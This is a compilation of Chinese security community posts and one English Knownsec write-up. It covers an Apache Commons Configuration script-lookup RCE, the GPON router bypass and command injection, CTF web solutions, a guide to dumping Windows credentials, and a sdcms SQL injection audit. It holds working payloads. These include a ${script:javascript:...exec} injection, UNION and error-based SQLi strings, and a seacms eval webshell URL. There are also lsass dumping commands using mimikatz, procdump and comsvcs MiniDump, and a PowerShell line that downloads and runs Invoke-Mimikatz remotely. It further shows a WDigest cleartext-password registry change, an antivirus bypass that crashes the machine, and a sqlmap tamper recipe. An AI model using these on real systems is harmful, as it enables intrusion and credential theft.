跟入DefaultLookups
发现有script的前缀Lookup,跟入`ScriptStringLookup`。
看到这里已经很明显了,`lookup()`解析字符串的逻辑,35行的`eval()`函数。而且这里逻辑特别简单,以`:`分割字符串,冒号前的字符串为Script的引擎名,后边为要执行的代码。
我们接着构造poc,将配置文件改为`app.name=${script:javascript:java.lang.Runtime.getRuntime().exec("open
-a Calculator")}`执行。
## 其他快速复现
1. 直接调用ScriptLookup
DefaultLookups script = DefaultLookups.SCRIPT;
Lookup lookup = script.getLookup();
lookup.lookup(cmd);
2. 构造Interpolator对象
InterpolatorSpecification spec = new InterpolatorSpecification.Builder()
.withPrefixLookups(ConfigurationInterpolator.getDefaultPrefixLookups())
.withDefaultLookups(ConfigurationInterpolator.getDefaultPrefixLookups().values())
.create();
ConfigurationInterpolator interpolator = ConfigurationInterpolator.fromSpecification(spec);
String str = "${script:" + cmd + "}";
interpolator.interpolate(str);
##修复
官方在2.8.0版本中默认不引用 dns,url,script,但是这些类依然存在库中。
## 结语
一个简单的漏洞复现过程,原理蛮简单的,就是调用js引擎的eval函数。
想复现的小伙伴可以参考下。 | 社区文章 |
**Author:dawu@Knownsec 404 Team**
**Date: May 4, 2018**
**Chinese Version:[
https://paper.seebug.org/593/](https://paper.seebug.org/593/ "
https://paper.seebug.org/593/")**
#### 0x00 Preface
On April 30,2018, `vpnMentor` released the high-risk vulnerability of the
`GPON` router: Validation Bypass Vulnerability (CVE-2018-10561) and Command
Injection Vulnerability (CVE-2018-10562). With these two vulnerabilities, you
can simply execute a command on the `GPON Router` by sending a single request.
Based on the recurrence of this vulnerability, this paper analyzes the reason
for the existence of its related vulnerabilities.
#### 0x01 Vulnerability File Location
For the remote command execution vulnerability, using the `ps` command can
locate the vulnerability accurately.
It can be clearly seen that the process 14650 executed our command and found
the previous process `14649 root /bin/WebMgr -p 20 -s 0`. Because `pid` is
incremented, it is likely that the `/bin/WebMgr` file has a vulnerability.
#### 0x02 Vulnerability Analysis
After getting the `/bin/WebMgr` and `/lib/` files of a device, we start the
analysis.
##### 2.1 Before Analysis
Before the analysis, I've studied how the vunerability was exploited and the
web server was found to be `GoAhead-webs`.
According to the `Server` field, the version of the web server <= `GoAhead
2.5.0` (`GoAhead 3.x` version of `Server` defaults to `GoAhead-http`)
After trying the existing vulnerabilities of `GoAhead 2.x`
series([https://www.seebug.org/search/?keywords=goahead&page=2](https://www.seebug.org/search/?keywords=goahead&page=2
"https://www.seebug.org/search/?keywords=goahead&page=2")) with no results, I
thought that the web server may have got a secondary development based on the
`GoAhead2.5.0` version.
### 2.2 Verifying Bypass Vulnerabilities
I opened `WebMgr` with `ida` and found that the function flow is not complete,
so I used a simple and rude way to directly search for `images/` and located
the function `webLoginCheck`.
But this function is not called in `WebMgr`, so here we can make a reasonable
guess with the vulnerability:
**When the function returns 0, it means no verification is required**
Combined with the function logic, we can know that when `url` contains
`style/`, `script/`, it can also bypass the verification.
##### 2.3 Command Execution Vulnerability
Since I have read the source code of `GoAhead 2.1.8` before, I knew that the
logic of `cgi` defined in `WebMgr` is:
**First define the function to be called by different cgi interface through
websFormDefine, then load websFormHandler through websUrlHandlerDefine**
for example:
websFormDefine((int)"FLoidForm", (int)sub_1C918);
websUrlHandlerDefine("/GponForm", 0, 0, &websFormHandler, 0);
This means when `path` in `url` starts with `/GponForm`, it will be processed
by `websFormHandler`. Then `websFormHandler` will look for various paths
defined by `websFormDefine()` and then call the corresponding function. Here,
when you access `/GponForm/FloidForm`, `sub_1C918` is called to complete the
related operations.
In `exp`, the command execution is finally implemented by sending a request to
`/GponForm/diag_Form`. According to the above, you can find that
`/GponForm/diag_Form` calls the function `sub_1A390`. Combined with the call
flow of `system()`, we can know that `sub_1A390` calls `sub_1A684` and finally
executes the command through `system()`.
According to the process analysis as shown below:

In `sub_1A684`, it is mainly judged whether the incoming `dest_host` is legal.
If it is illegal or cannot be resolved, it will be processed as follows:

This can also be verified from the results of our first diagram: Execution of
the `ps` command.
#### 0x03 Scope of Influence
According to the detection result of `ZoomEye Cyberspace Search Engine`, a
total of `2141183` routers may be affected by this vulnerability.
The relevant country distribution is as shown:
#### 0x04 Conclusion
After analyzing the vulnerability, we tried to find the vendor to which the
router belongs. Under `/web/images/`, we found a number of domestic and
foreign vendors' `logo`, but there was no other evidence that these routers
belong to these vendors.
After consulting other materials, we prefer that these routers are products of
`OEM` or `ODM`. Because it is difficult to find a manufacturer, the repair
work will be more difficult. Because the vulnerability has a wide range of
impacts, it is easy to use and has great harm. It is very likely that major
botnet families will include this vulnerability in their utilization library,
and we should be vigilant to this.
#### 0x05 Reference
1. `vpnMentor` have released the vulnerability of the `GPON` router
<https://www.vpnmentor.com/blog/critical-vulnerability-gpon-router/>
2. `Seebug vulnerability platform` have recorded this vulnerability
<https://www.seebug.org/vuldb/ssvid-97258>
3. Results from `ZoomEye cyberspace search engine`
<https://www.zoomeye.org/searchResult?q=%22GPON%20Home%20Gateway%22>
# About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group
of high-profile international security experts. It has over a hundred frontier
security talents nationwide as the core security research team to provide
long-term internationally advanced network security solutions for the
government and enterprises.
Knownsec's specialties include network attack and defense integrated
technologies and product R&D under new situations. It provides visualization
solutions that meet the world-class security technology standards and enhances
the security monitoring, alarm and defense abilities of customer networks with
its industry-leading capabilities in cloud computing and big data processing.
The company's technical strength is strongly recognized by the State Ministry
of Public Security, the Central Government Procurement Center, the Ministry of
Industry and Information Technology (MIIT), China National Vulnerability
Database of Information Security (CNNVD), the Central Bank, the Hong Kong
Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of
security vulnerability and offensive and defensive technology in the fields of
Web, IoT, industrial control, blockchain, etc. 404 team has submitted
vulnerability research to many well-known vendors such as Microsoft, Apple,
Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the
industry.
The most well-known sharing of Knownsec 404 Team includes: [KCon Hacking
Conference](http://kcon.knownsec.com/#/ "KCon Hacking Conference"), [Seebug
Vulnerability Database](https://www.seebug.org/ "Seebug Vulnerability
Database") and [ZoomEye Cyberspace Search Engine](https://www.zoomeye.org/
"ZoomEye Cyberspace Search Engine").
* * * | 社区文章 |
这次的比赛没来的及做,看了几道web就没做,难度一般,不过听说服务器很不稳定过程很坎坷,应该算是新生赛,有很多赛题之前做过类似的。服务器第二天就关闭了,时间很短暂,结束后尽快的做了一波。
# WEB
## web1
题目地址:47.103.43.235:81/quest/web/a/index.php
根据题目是道注入题,and 1=1可正常回显,应该就是一道普通的字符注入题
有4列,可以构造1' union select 1,2,3,4# 也可以1' union select 1,2,3,'4,但--+注释测试不行。
然后可以依次注出库表和值
payload: 1' union select user(),version(),database(),4#
可看到数据库及版本号还有用户
因为根据以往做题经验,数据库里必有一个flag表,所以就不注了,猜了一下,直接出来了
flag-payload: 1' union select 1,2,flag,4 from flag#
## web2
题目地址:47.103.43.235:82/web/a/index.php
这题做过一道类似的,因为限制2秒内,所以要用脚本直接跑出来
正则学的实在不好,用了bs4
import requests
import re
from bs4 import BeautifulSoup
url='http://47.103.43.235:82/web/a/index.php'
s=requests.session()
r=s.get(url)
tbl_bf = BeautifulSoup(r.text,'html.parser')
tbl=tbl_bf.find_all('p')
t = re.sub('<p>|</p>',"",str(tbl[1]))
d = {
"result": eval(str(t))
}
r = s.post(url, data=d)
print(t)
print(r.text)
## web3 (47.103.43.235:85/a)
题目地址: 47.103.43.235:81/quest/web/a/index.php
就一个界面什么也没有,看了下源代码
看到关键代码
if ((string)$_POST['paraml']!==(string)$_POST['param2']&&md5($_POST['paraml'])===md5($_POST['param2']))
很熟悉的一道题,这题考的就是md5碰撞,强类型的话MD5就不能用数组绕过了,这题要求就是需要两个字符串值不同的MD5值相同的字符串。
这里用到了一个工具fastcoll_v1.0.0.5
先创建1.txt 和 2.txt
然后用fastcoll_v1.0.0.5 -i 1.txt 2.txt -o 3.txt 4.txt这条命令就可产生两个md5值相同的文件了。
post上传时要对字符串进行url编码。
工具连接:[https://pan.baidu.com/s/1_bDnTy8_jMXGzpzJvl1g0A](https://link.jianshu.com?t=https%3A%2F%2Fpan.baidu.com%2Fs%2F1_bDnTy8_jMXGzpzJvl1g0A)
不过网上也有现成的字符串,这里我直接找的现成的。
payload:
param1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2¶m2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
## web4
题目地址:47.103.43.235:82/web/b/index.php
根据题目要输入账号密码,但不知道
查看源代码
有提示,下载下来phps文件
<?php
error_reporting(0);
$flag = '********';
if (isset($_POST['name']) and isset($_POST['password'])){
if ($_POST['name'] == $_POST['password'])
print 'name and password must be diffirent';
else if (sha1($_POST['name']) === sha1($_POST['password']))
die($flag);
else print 'invalid password';
}
?>
分析代码逻辑,发现GET了两个字段name和password,获得flag要求的条件是:name != password & sha1(name) ==
sha1(password),可以利用sha1()函数的漏洞来绕过。如果把这两个字段构造为数组,如:?name[]=a&password[]=b,这样在第一处判断时两数组确实是不同的,但在第二处判断时由于sha1()函数无法处理数组类型,将报错并返回false,if
条件成立,获得flag。
## web5
题目地址:47.103.43.235:85/b/第一题_js?.txt
打开后一堆加密内容,看起来像base64,
base64解密后是jsfuck,放控制台出flag。
## web6
题目地址:47.103.43.235:83/web/a/index.php?id===QM
打开后可以看出这应该是一道sql注入题,不过看id===QM可知很像逆序的base64,它应该是参数经base64后传进去的,QM==也就是1.
然后试下Mg==也就是id=2
果然可以,然后试下id=2-1,也是要经过base64然后逆序传入
发现可以,存在注入。
这里输入了id=select,可以看到报错引号内容为空,被过滤掉的都为空,经fuzz会发现and,select,空格等都被过滤掉了,这里通过报错注入可以注出,可以双写绕过,空格可以通过/**/取代。
0/**/anandd/**/1=extractvalue(1,concat(0x7e,(selselectect/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())))#
本来想试这个报错呢,等号也被过滤了
payload: 0/**/anandd/**/extractvalue(1,concat(0x7e,(seleselectct/**/concat(table_name)/**/from/**/infoorrmation_schema.tables/**/where/**/table_schema/**/like/**/database()/**/limit/**/0,1)))#
base64逆序后
jkSKpEDLw8iKq8Cdp1Was9iKq8SKoU2chJWY0FGZvoiKvU2apx2LqoyLh1WZoN2cfVGbiFGdvoiKvUmclh2dvoiKvMXZsJWY05SYtVGajN3Xu9Wa0FWbyJ3bvZmbp9iKq8SbvJnZvoiKvkSZtFmbfVGbiFGdoQXYj52bj9iKq8CdjR3YlxWZzVGblNHKsU2N4BDK0F2Yu92YsEDKlVHbhZHdjFmc0hXZvoiKvQGZuFmbh9iKq8CM
这里写了个base64倒序的脚本
#!/usr/bin/python3
#encoding:utf-8
import base64
str_encrypt=input("输入要加密的字符串:\n");
base64_encrypt = base64.b64encode(str_encrypt.encode('utf-8'))
print("BASE64加密串:"+str(base64_encrypt,'utf-8'),end=' ')
print("\n")
A = ''
for i in str(base64_encrypt):
A = i + A
print("base倒序字符串:"+A)
根据这种可以爆出数据库最终爆出flag。
## web7
这题是利用的seacms的框架,百度可以搜到该cms的很多历史漏洞
payload:
http://47.103.43.235:84/search.php?searchtype=5&tid=&area=eval($_POST[muma])
这里利用了该cms存在的一处命令执行漏洞。通过命令执行getshell。
# crypto
## crypto1
题目地址:47.103.43.235:82/crypto/a/index.php
这题打开是一个base64加密,解密后还是base64,发现这是个base64嵌套,一直解下去
最终
应该是对字符串的移位,各种测试一番发现是栅栏密码
## crypto2
题目地址:47.103.43.235:82/crypto/b/index.php
这个也是对字符串的移位,根据ascii值进行移位,
因为格式为flag,所以前四位应该为flag,b到f隔4位,g到l隔5位,一次类推就能得到flag。
写个py跑也行
i=4
m = "bg[`sZ*Zg'dPfP`VM_SXVd"
for n in m:
n = chr(ord(n) + i)
print(n,end='')
i=i+1
## crypto3
题目地址:47.103.43.235:82/crypto/c/index.php
这题考的是希尔密码
加密矩阵: [[1,2,3], [4,5,6], [7,8,10]]
密文:xkmyqczdjajf
希尔密码是运用基本矩阵论原理的替换密码。每个字母当作26进制数字:A=0,B=1...一串字母当成n维向量,跟一个n×n的矩阵相乘,再将得出的结果MOD
26。注意用作加密的矩阵(即密钥)必须是可逆的,否则就不可能译码。只有矩阵的行列式和26互质,才是可逆的。
希尔密码需要线代学的好,我线代,,就不提了,这题没写出脚本,太菜,手算可还行。想了解的可以自行百度了解
解密过程大致为:
例如:设分组长度n=2,密钥为:K={7,9;8,3} 密文:pqcfku
(1)将密文分为两两一组:pq,cf,ku
(2)将密文字母转换为对应的编码:(15,16),(2,5),(10,20)
(3)分别计算每一组密文对应的明文编码(K-1位K的逆矩阵)
(15,16)*K-1 mod 26 =(5,17)
(2,5) *K -1mod 26=(8,3)
(10,20) *K-1 mod 26=(0,24)
(4)将明文编码转换为明文字母,完成解密。 | 社区文章 |
市面上可见到的读Windows本地密码的大多工具都是变则法子的去读lsass.exe的内存或者SAM数据库,然后从里面提取hash。所以有杀软的情况下读密码这事根本就不是工具免不免杀的问题,而是杀软有没有监控保护lsass.exe或SAM的问题,所以读本地密码条件可以总结为:
> 能正常访访问lsass.exe内存或SAM数据库。
### 常见工具
工具仅部分,通过以下操作可一键获取密码。
#### mimikatz
<https://github.com/gentilkiwi/mimikatz>
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
#### QuarksPwDump
<https://github.com/quarkslab/quarkspwdump>
QuarksPwDump.exe -dhl
#### wce
<https://www.ampliasecurity.com/research/wcefaq.html>
wce.exe -w
#### pwdump7
<http://www.tarasco.org/security/pwdump_7/index.html>
PwDump7.exe
#### LaZagne
<https://github.com/AlessandroZ/LaZagne>
laZagne_x86.exe windows
### lsass内存dump
工具仅部分,通过以下操作可先获取到lsass内存文件,然后使用mimikatz可进一步读取密码。
参考命令:
mimikatz.exe"sekurlsa::minidump lsass.dmp""sekurlsa::logonPasswords full" "exit"
#### SharpDump
<https://github.com/GhostPack/SharpDump>
for /f "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do SharpDump.exe %i
#### ProcDump
<https://docs.microsoft.com/en-us/sysinternals/downloads/procdump>
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
#### SqlDumper
<https://support.microsoft.com/en-us/help/917825/use-the-sqldumper-exe-utility-to-generate-a-dump-file-in-sql-server>
for /f "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do Sqldumper.exe %i 0 0x01100
#### rundll32
<https://modexp.wordpress.com/2019/08/30/minidumpwritedump-via-com-services-dll/>
for /f "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump %i .\lsass.dmp full
### 关于SAM数据库
管理员执行:
reg save hklm\sam .\sam.hive® save hklm\system .\system.hive
然后将两个文件导入SAMInside并将NT-Hash复制出来去相关网站查询即可。(mimikatz也可以读)
### 关于无文件加载
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
读一下代码会发现都是peloader做的,同理可以把procdump做成psh实现无文件dump。
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/TheKingOfDuck/hashdump/master/procdump/procdump.ps1');Invoke-Procdump64 -Args '-accepteula -ma lsass.exe lsass.dmp'"
### 关于2012以及win10之后的机器:
reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
键值为1时Wdigest Auth保存明文口令,为0则不保存明文。修改为重新登录生效。
### 偏激的bypass卡巴读密码
卡巴以及小红伞均对lsass.exe进行了保护,导致微软出的两款工具以及他自己的kldumper都无法用于dump
lsass。但是可以通过制造蓝屏来获取所有内存的文件MEMORY.DMP没然后在提出lsass进一步读取。
taskkill /f /im "wininit.exe"
可参考: <https://www.mrwu.red/web/2000.html>
另外卡巴不拦底层添加用户的api,曲线救国也可以...
### 总结
bypass av可以以卡巴为衡量标准,能过卡巴约等于过全部。
所编译后的文件放在:
<https://github.com/TheKingOfDuck/hashdump> | 社区文章 |
[TOC]
# 1\. 前言
小众cms的0day有啥用,长毛了都,放出来大家一起学习学习吧
上次写的[zzzphp到处都是sql注入](https://xz.aliyun.com/t/6942 "zzzphp的注入")有下集预告,现在来补下坑
我这个觉得这次的注入还是比较简单的,也是一个比较经典的问题:不用单引号怎么去注入?或者说,htmlspecialchars($xxxx,ENT_QUOTES,'UTF-8')了,单引号实体化了,怎么去注入?
一般首先会想到的是数字型注入,根本就不需要单引号……
如果必须闭合单引号呢?这里还有一种方法,稍微有些限制,就是如果有两个参数可控的话,用反斜杠\吃掉第一个参数的反单引号,让第一个参数的正单引号和第二个参数的正单引号闭合,然后直接操作第二个参数即可。这次这个sdcms的注入就是这么个情况。
# 2\. 代码分析
## 2.1 程序了解
由于根本没学过开发,看到什么control class lib啥的就头痛,很多时候都不知道访问什么url才能执行到这个地方来……
但是sdcms还好,我记得还是今年四月份左右找的这个注入,当时审了一会,没有想象中那么复杂。所以现在大半年过去了,写这个文章前,很快找到了这个注入
cms安装好后,好像是没有测试数据的,前台也啥都没有,url也是我最讨厌的?c=xxx&a=xxx这种形式的。所以我先习惯性的在前台找到留言板,看下url,然后随便提交个留言,看下url。然后就发现url就是127.0.0.1/sdcms1.9/?m=book
好吧,就一个m=book,然后根据经验全局搜索function
book(,运气很好找到了,在app\home\controller\othercontroller.php的126行左右
#留言
public function book()
{
if(IS_POST)
{
$userip=getip();
#获取IP用户上次留言时间
$rs=$this->db->row("select createdate from sd_book where postip='$userip' order by id desc limit 1");
if($rs)
{
#默认1分钟
if((time()-$rs['createdate'])/60<1)
{
$this->error('留言提交太频繁');
return;
}
}
if(F('mobile')==''&&F('tel')=='')
{
$this->error('请至少填写一种联系方式');
return;
}
if(F('mobile')!='')
{
if(!sdcms_verify::check(F('mobile'),'mobile',''))
{
$this->error('手机号码不正确');
return;
}
}
if(F('tel')!='')
{
if(!sdcms_verify::check(F('tel'),'tel',''))
{
$this->error('电话号码不正确');
return;
}
}
$data=[[F('truename'),'null','姓名不能为空'],[F('remark'),'null','留言内容不能为空']];
$v=new sdcms_verify($data);
if($v->result())
{
$d['truename']=F('truename');
$d['mobile']=F('mobile');
$d['tel']=F('tel');
$d['remark']=F('remark');
$d['islock']=0;
$d['ontop']=0;
$d['reply']='';
$d['postip']=$userip;
$d['createdate']=time();
$this->db->add('sd_book',$d);
$this->success('提交成功');
#处理邮件
if(!isempty(C('mail_admin')))
{
#获取邮件模板
$mail=$this->mail_temp(0,'book',$this->db);
if(count($mail)>0)
{
$title=$mail['mail_title'];
$title=str_replace('$webname',C('web_name'),$title);
$title=str_replace('$weburl',WEB_URL,$title);
$content=$mail['mail_content'];
$content=str_replace('$webname',C('web_name'),$content);
$content=str_replace('$weburl',WEB_URL,$content);
$content=str_replace('$name',F('truename'),$content);
$content=str_replace('$mobile',F('mobile'),$content);
$content=str_replace('$tel',F('tel'),$content);
$content=str_replace('$remark',F('remark'),$content);
#发邮件
send_mail(C('mail_admin'),$title,$content);
}
}
}
else
{
$this->error($v->msg);
}
}
else
{
$this->display(T('book'));
}
}
贴这个代码我只是想说我关注了两个东西,一个是他通过函数F来获取参数,另一个就是db->add来往数据库里插入数据
跟踪函数F,在/app/function.php的73行左右:
#F函数(get和post)
function F($a,$b='')
{
$a=strtolower($a);
if(!strpos($a,'.'))
{
$method='other';
}
else
{
list($method,$a)=explode('.',$a,2);
}
switch ($method)
{
case 'get':
$input=$_GET;
break;
case 'post':
$input=$_POST;
break;
case 'other':
switch (REQUEST_METHOD)
{
case 'GET':
$input=$_GET;
break;
case 'POST':
$input=$_POST;
break;
default:
return '';
break;
}
break;
default:
return '';
break;
}
$data=isset($input[$a])?$input[$a]:$b;
if(is_string($data))
{
$data=enhtml(trim($data));
}
return $data;
}
这函数大体上没搞事情,就是获取参数,中间调用了个enhtml,感觉这个函数是搞事情的
enhtml在/app/function.php的374行左右:
function enhtml($a)
{
if(is_array($a))
{
foreach ($a as $key=>$val)
{
$a[$key]=enhtml($val);
}
}
else
{
$a=htmlspecialchars(filterExp(stripslashes($a)),ENT_QUOTES,'UTF-8');
$a=str_replace('&','&',$a);
return $a;
}
}
先filterExp处理了下,然后给htmlspecialchars了
函数filterExp在/app/function.php的408行左右:
function filterExp($a)
{
return (preg_match('/^select|insert|create|update|delete|alter|sleep|payload|assert|\'|\\|\.\.\/|\.\/|load_file|outfile/i',$a))?'':$a;
}
看到这个写法我确实是一脸懵逼的,过滤关键字没错,可你正则匹配select时加个^来匹配开头是啥意思???
**然后,php中的反斜杠是这样匹配吗???** (我一开始也没注意,以为是过滤了反斜杠,然后在echo
F('xx')测试F函数的时侯,发现传反斜杠时,输出了,没过滤,仔细一看才发现问题……)
我就感觉sleep过滤了有点用,不能用sleep延迟,update过滤了也有点用,不能用updatexml报错注,其他好像没什么影响,哦,对了,也过滤了单引号
所以,综上,通过函数F获取参数的话,过滤了关键字sleep、update、单引号等,并且htmlspecialchars($xxx,ENT_QUOTES,'UTF-8')了。
## 2.2 开始找注入
首先肯定是找数字型注入,在前台简单找了几分钟,没找着,因为我感觉不会有这么低级的错误。(我印象中后台好像有参数直接拼接到等于号后面,也没用单引号把参数包起来)
然后直接找前台的insert操作吧,一般这种肯定会有两个参数及以上可控,用反斜线转义第一个反单引号
肯定还是先看留言板操作,上面已经粘出代码了。这里给出重要截图:
truename,完全可控
mobile,不完全可控,149行左右:if(!sdcms_verify::check(F('mobile'),'mobile','')),要满足手机号格式
tel,同上
remark,完全可控
userip,可通过XFF改,但也是要满足格式的
所以这里有是有两个可控参数,但是,,没有挨着。
什么叫挨着?就是这两个可控参数挨在一起,比如说:
INSERT INTO A(name,ip,content,time) VALUES ('aaa','127.0.0.1','bbb',now());
name、content可控
如果name传aaa\,那么,sql语句:
INSERT INTO A(name,ip,content,time) VALUES (' **aaa\',**
'127.0.0.1','bbb',now());
name的单引号和ip的正单引号闭合了,后面的127.0.0.1啥的咋办,不管你怎么写第二个可控参数,语法就是错的
(如果这里有哪位师傅能够构造出正确的sql语句,请指教)
所以说,两个可控参数挨在一起才能形成一个可利用的注入点
然后全局搜索关键字db->add(,有很多,,不过我运气挺好的,挑的第一个分析就有了……
还是在提交留言的这个页面,app\home\controller\othercontroller.php的283行左右有个函数order,里面有个插入操作$this->db->add('sd_order',$d);
#订单
public function order()
{
if(IS_POST)
{
$id=getint(F("get.id"),0);
$userip=getip();
$userid=USER_ID;
if(C('web_order_login')==1)
{
if($userid==0)
{
$this->error('请先登录或注册');
return;
}
}
#获取IP用户上次提交时间
$rs=$this->db->row("select createdate from sd_order where postip='$userip' and userid=$userid order by id desc limit 1");
if($rs)
{
#默认1分钟
if((time()-$rs['createdate'])/60<1)
{
$this->error('提交太频繁');
return;
}
}
$rs=$this->db->row("select title,price from sd_model_pro left join sd_content on sd_model_pro.cid=sd_content.id where islock=1 and id=$id limit 1");
if(!$rs)
{
$this->error('参数错误');
}
else
{
$proname=enhtml($rs['title']);
$price=$rs['price'];
$data=[[F('truename'),'null','姓名不能为空'],[F('mobile'),'mobile','手机号码不正确'],[F('pronum'),'int','订购数量不能为空'],[(getint(F('pronum'),0)!=0),'other','订购数量不能为空'],[F('address'),'null','收货地址不能为空']];
$v=new sdcms_verify($data);
if($v->result())
{
$orderid=date('YmdHis').mt_rand(0,9);
$d['pro_name']=$proname;
$d['pro_num']=getint(F('pronum'),0);
$d['pro_price']=getint(F('pronum'),0)*$price;
$d['orderid']=$orderid;
$d['truename']=F('truename');
$d['mobile']=F('mobile');
$d['address']=F('address');
$d['remark']=F('remark');
$d['ispay']=0;
$d['isover']=0;
$d['createdate']=time();
$d['postip']=$userip;
$d['userid']=$userid;
$this->db->add('sd_order',$d);
$this->success(U('other/ordershow','orderid='.$orderid.''));
#处理邮件
if(!isempty(C('mail_admin')))
{
#获取邮件模板
$mail=parent::mail_temp(0,'order');
if(count($mail)>0)
{
$title=$mail['mail_title'];
$title=str_replace('$webname',C('web_name'),$title);
$title=str_replace('$weburl',WEB_URL,$title);
$content=$mail['mail_content'];
$content=str_replace('$webname',C('web_name'),$content);
$content=str_replace('$weburl',WEB_URL,$content);
$content=str_replace('$orderid',$orderid,$content);
$content=str_replace('$proname',$proname,$content);
$content=str_replace('$num',getint(F('pronum'),0),$content);
$content=str_replace('$money',getint(F('pronum'),0)*$price,$content);
$content=str_replace('$name',F('truename'),$content);
$content=str_replace('$mobile',F('mobile'),$content);
$content=str_replace('$address',F('address'),$content);
$content=str_replace('$remark',F('remark'),$content);
#发邮件
send_mail(C('mail_admin'),$title,$content);
}
}
}
else
{
$this->error($v->msg);
}
}
}
}
代码很长,,关注两处地方即可
第一处:
貌似需要登录,并且要满足这个查询有结果
第二处:
这个地方很明显了,有两个挨着一起的完全可控参数address和remark
所以第一处该怎么满足?
首先他判断了C('web_order_login')=1才需要登录,默认情况下,C('web_order_login')是等于0的
如果管理员设置了需要登录的话,注册个用户就好了,默认就是可以注册的
其他他这个就是个商品的下单操作,下单时,必须得有商品,只要有商品,就能满足那个sql查询,成功进入到下单插数据库的操作
自己测试时,搭建这个cms是没有任何数据的,所以也不存在商品,所以是无法进入到这个触发注入的那块代码的
所以先登后台,添加一个商品:
然后就ok了,在前台找到该商品,我这里是127.0.0.1/sdcms1.9/?c=index&a=show&id=1
然后点我要订购,填好数据抓包即可,我这里用户名填的aaa\,看看是否会触发报错
日志在app\lib\log目录下,以时间戳命名的,我这里是2019-12-23-18-14-37.txt,应该就是23号18点14分37秒
报错内容为:
Sql:insert into sd_order (`pro_name`,`pro_num`,`pro_price`,`orderid`,`truename`,`mobile`,`address`,`remark`,`ispay`,`isover`,`createdate`,`postip`,`userid`) values ('家电1111111','1','123','201912231814373','aaa\','18888888888','address','qqqqqqqqqqqqqqqq','0','0','1577096077','127.0.0.1','0')<br>日期:2019-12-23 18:14:37<br>详细:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '18888888888','address','qqqqqqqqqqqqqqqq','0','0','1577096077','127.0.0.1','0')' at line 1<br>Url:/sdcms1.9/?c=other&a=order&id=1<br>IP:127.0.0.1
所以直接开始构造注入语句了,用extractvalue报错注吧
其他参数正常随便传,
address传aa\
remark传,1 and extractvalue(1,concat(0x7e,(select user()),0x7e)),1,1,1,1,1)#
# 3\. 艰难的sqlmap出数据
考虑直接使用延时注入吧,毕竟他的报错不回显,在日志里面,还得根据时间跑一下他的日志文件名称,虽然也不是很难
首先肯定是用-r的方式来注入,然后把sqlmap要跑的地方用*代替,数据包如下
POST /sdcms1.9/?c=other&a=order&id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/sdcms1.9/?c=index&a=show&id=1
Content-Length: 128
Cookie:
X-Forwarded-For: 127.0.0.1
Connection: close
truename=aaa&mobile=18888888888&pronum=1&address=aa\&remark=,1 *,1,1,1,1,1)#
然后sqlmap.py -r ../1.txt --dbms=mysql --technique=T
不出所料,肯定是找不到注入的。Why?sqlmap的时间盲注,他会直接先把sleep往上整,但是sleep过滤了,当然跑不出注入
这里要benchmark注,虽然我感觉sqlmap肯定也会有benchmark的payload,但是一开始sqlmap就会先sleep,没有的话那就没有了,怎么办……
查了下sqlmap的文档,sqlmap.py -hh,有那么个东西:
\--test-filter=TE.. Select tests by payloads and/or titles (e.g. ROW)
这个好像是说可以自己选择payload,所以我就:
sqlmap.py -r ../1.txt --dbms=mysql --technique=T --test-filter=benchmark
如图,成功判断出注入点了,但是注意带还是有个小问题,竟然没有出数据库版本
所以我怀疑,能出数据吗?
跑一下当前用户:
sqlmap.py -r ../1.txt --dbms=mysql --technique=T --test-filter=benchmark
--current-user
果不其然,啥返回也没有
然后我加上了-v 3查看了一下payload是啥情况:
sqlmap.py -r ../1.txt --dbms=mysql --technique=T --test-filter=benchmark
--current-user -v 3
看到这我好像就明白了,他用了大于号小于号,而传入的参数都被htmlspecialchars了,所以当然跑不出数据
这个问题就直接考虑tamper了,自己不会写高大上的tamper,难道还不会查吗,而且我印象中sqlmap自带的是有可以替换大于小于号的tamper……
然后查到了
这下问题应该就直接解决了
sqlmap.py -r ../1.txt --dbms=mysql --technique=T --test-filter=benchmark
--current-user -v 3 --tamper=between,greatest
# 4\. 下集预告
接下来准备看看这个sdcms后台有没有getshell的方法,找不到就算了
找不到的话,然后接下来的打算是搞一搞UsualToolCMS最新版的,好像这个cms洞挺多的,看看能不能挖到新的
既然写了下集预告,这个坑肯定会填上的
欢迎各位师傅交流 | 社区文章 |
**作者:字节跳动无恒实验室
原文链接:<https://mp.weixin.qq.com/s/CY2nLUb2VQaBNxAKd7GeUQ>**
